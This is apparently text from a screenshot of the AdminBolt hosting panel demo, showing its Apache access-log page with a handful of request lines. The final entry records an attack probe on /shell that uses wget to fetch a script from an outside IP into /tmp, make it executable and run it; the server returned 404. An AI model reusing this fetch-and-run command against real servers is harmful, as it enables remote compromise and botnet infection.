 adminbolt
Search
2
A
Hosting Services
Customers
Resellers
Hosting Subscriptions
Hosting Plans
MyApache
Logs
Profiles
php
Multi PHP Manager
Domains
PHP Extensions
PHP INI Editor
Warning: This is a demo of AdminBolt. Any user changes will be lost when the demo is reset.
My Apache Logs
Error Log
Access Log
Suexec Log
Clear access log
65.109.0.228 - - [10/Apr/2025:21:55:02 +0000] "GET / HTTP/1.1" 200 12986 "-" "-"
154.81.156.35 - - [10/Apr/2025:21:59:33 +0000] "GET / HTTP/1.1" 200 12986 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.85 Safari/537.36 Edg/90.0.818.46"
65.109.0.228 - - [10/Apr/2025:22:00:02 +0000] "GET / HTTP/1.1" 200 12986 "-" "-"
147.185.132.234 - - [10/Apr/2025:22:00:52 +0000] "GET / HTTP/1.0" 200 12986 "-" "Expanse, a Palo Alto Networks company, searches across the global IPv4 space multiple times
per day to identify customers' presences on the Internet. If you would like to be excluded from our scans, please send IP addresses/domains to: scaninfo@paloaltonetworks.com"
65.109.0.228 - - [10/Apr/2025:22:05:02 +0000] "GET / HTTP/1.1" 200 12986 "-" "-"
185.36.81.82 - - [10/Apr/2025:22:07:02 +0000] "GET /shell?wget+http://37.221.93.64/bins/abrissy.sh+-O+/tmp/abrissy.sh;+chmod+%2Bx+/tmp/abrissy.sh;+/tmp/abrissy.sh HTTP/1.1"
404 196 "-" "Mozilla/5.0"